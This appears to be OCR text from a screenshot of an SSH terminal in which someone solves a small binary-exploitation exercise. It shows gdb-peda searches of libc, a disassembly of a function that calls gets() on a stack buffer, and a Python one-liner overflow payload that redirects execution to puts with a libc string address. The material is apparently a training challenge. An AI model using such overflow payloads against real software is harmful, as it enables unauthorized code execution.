 168.188.123.212:22 - ezrtl@P5GC: ~ - Xshell 6 (Free for Home/School)
파일(F) 편집(E) 보기(V) 도구(T) 탭(B) 창(W) 도움말(H)
ssh://ezrtl@168.188.123.212:22
왼쪽 버튼을 클릭하여 현재 세션을 추가할 수 있습니다.
세션 관리
모든 세션
A.E.S
A.Edu.S
AES-W
AES-W2
모든 세션 속성
이름 값
이름 모든 세션
종류 폴더
하위 항목 4
1 168.188.123.212:22
Found 1 results, display max 1 items:
libc : 0xf7f7002b ("/bin/sh")
gdb-peda$ find "system call"
Searching for 'system call' in: None ranges
Found 7 results, display max 7 items:
ezrtl : 0x804856a ("system call\" in this program?")
ezrtl : 0x80485a1 ("system call\" on the next line, send to me snapshot plz :)")
ezrtl : 0x804956a ("system call\" in this program?")
ezrtl : 0x80495a1 ("system call\" on the next line, send to me snapshot plz :)")
libc : 0xf7f70297 ("system call")
libc : 0xf7f70cc2 ("system call")
libc : 0xf7f740b8 ("system call should be restarted")
gdb-peda$ disas func
Dump of assembler code for function func:
0x0804846b <+0>: push ebp
0x0804846c <+1>: mov ebp,esp
0x0804846e <+3>: sub esp,0x308
0x08048474 <+9>: push 0x8048550
0x08048479 <+14>: call 0x8048320 <printf@plt>
0x0804847e <+19>: add esp,0x4
0x08048481 <+22>: push 0x8048588
0x08048486 <+27>: call 0x8048340 <puts@plt>
0x0804848b <+32>: add esp,0x4
0x0804848e <+35>: push 0x80485db
0x08048493 <+40>: call 0x8048320 <printf@plt>
0x08048498 <+45>: add esp,0x4
0x0804849b <+48>: lea eax,[ebp-0x305]
0x080484a1 <+54>: push eax
0x080484a2 <+55>: call 0x8048330 <gets@plt>
0x080484a7 <+60>: add esp,0x4
0x080484aa <+63>: nop
0x080484ab <+64>: leave
0x080484ac <+65>: ret
End of assembler dump.
gdb-peda$ q
ezrtl@P5GC:~$ (python -c 'print "T"*777 + "\x40\x83\x04\x08" + "P"*4 + "\xc2\x0c\xf7\xf7"';cat) | ./ezrtl
is it possible to print "system call" in this program?
if u success to print "system call" on the next line, send to me snapshot plz :)
>> system call
Segmentation fault (core dumped)
ezrtl@P5GC:~$
ssh://ezrtl@168.188.123.212:22 SSH2 xterm 185x44 44,15 1 세션 CAP NUM